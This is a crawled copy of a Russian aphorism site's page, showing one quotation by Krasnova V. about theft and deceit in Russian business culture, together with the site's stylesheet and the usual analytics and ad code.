

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.click/aforizm/aforizm_486_1.shtml
body_size: 2399
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Краснова В. - афоризмы, цитаты, высказывания, мысли, фразы, изречения</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="афоризм, автор, Краснова В.">
  <meta name="description" content="Краснова В. - афоризмы, цитаты, высказывания, мысли, фразы, изречения">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
      <center>
        <script type="text/javascript">
        <!--
        google_ad_client = "pub-4342702175084859";
        /* 160x600, создано 19.10.09 */
        google_ad_slot = "4475407690";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script>
      </center>
    </div>
    <div id="center">
      <h2>Афоризмы по авторам: Краснова В.</h2>
      <p align="center"></p>
      <div align="center"><img src="https://luckygames.io/assets/468x60.gif" alt="Luckygames - Bitcoin РћРЅР»Р°Р№РЅ РљР°Р·РёРЅРѕ"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p></p>
      <p>Вирусом воровства и обмана российская бизнес-культура заразилась "в утробе матери".</p>
      <center></center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Реклама</p>
      </div>
      <div align="center">
<br>
      <img src="https://minergate.com/assets/promo/120x600-1.png">
</div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a577230cff9749e4aa0ff19786bfd236","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://slovonevorobey.click/style.css
body_size: 491
content:
/* 
	project:   studio 6
	author:   N.T.Arasu
*/

*{ margin: 0; padding: 0; }* 
body { font: .8em Tahoma, "Trebuchet MS", Tahoma, sans-serif; line-height: 1.6em; background: #fff url(images/bg.gif) repeat-x; color: #434345; }
a {	color: #EB0000;	background: inherit; text-decoration: none; }
a:hover { color: #808080; background: inherit; text-decoration: underline; }
p { margin: 0 0 15px 0; }
h1 { font: normal 2.8em Georgia, "Times New Roman", Arial; color: #444; }
h2 { font: normal 1.7em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
h3 { font: normal 1.4em Georgia, "Times New Roman", Arial; margin: 0 0 10px; padding: 0 0 3px; color: #333; border-bottom: 1px solid #eee; }
img { border: 0; }
#content { width: 1030px; margin: 25px auto; }
#logo { margin: 10px 0 20px 0; width: 340px; float: left; }
	#logo p { margin: 0; }
#menu { float: right; padding: 40px 0 0; margin: 0 0 38px; }
	#menu li { font-size: 1.1em; display: inline; }
	#menu li a { float: left; width: 87px; padding: 2px 0 7px; text-align: center; margin: 0 0 0 10px; color: #636365;  }
	#menu li a.current { background: #fff url(images/button.gif) no-repeat; color: #fff; }
	#menu li a:hover { text-decoration: none; color: #000; background: #fff url(images/button_grey.gif) no-repeat; }
.clear { clear: both; }
.caption { background: #fff url(images/title.gif) no-repeat; padding: 2px 0 0 18px; height: 35px; color: #fff;  }
	.caption p { margin: 0; }
#left { margin: 0 0 20px; clear: left; width: 200px; float: left; }
.box { background: #eee; }
#left img { padding: 6px; border-right: 1px solid #ccc; border-bottom: 1px solid #ccc; background: #fff;}
.smallthumb { width: 109px; }
#center { width: 600px; float: left; margin: 0 0 20px 15px; }
#right { float: right; width: 200px;}
	.date { font-size: .8em; border-top: 1px solid #eee; padding: 5px 0 0; }
.box { background: #eee; padding: 10px; }
.box li { list-style: none; border-bottom: 1px dotted #ccc; line-height: 26px; }
.box li a { padding: 0 5px; }
#footer { font-size: .84em; clear: both; padding: 5px; background: #eee; }
#footer a { color: #444; }
.reklright { FONT: Tahoma, Geneva, sans-serif; font-size:11pt; }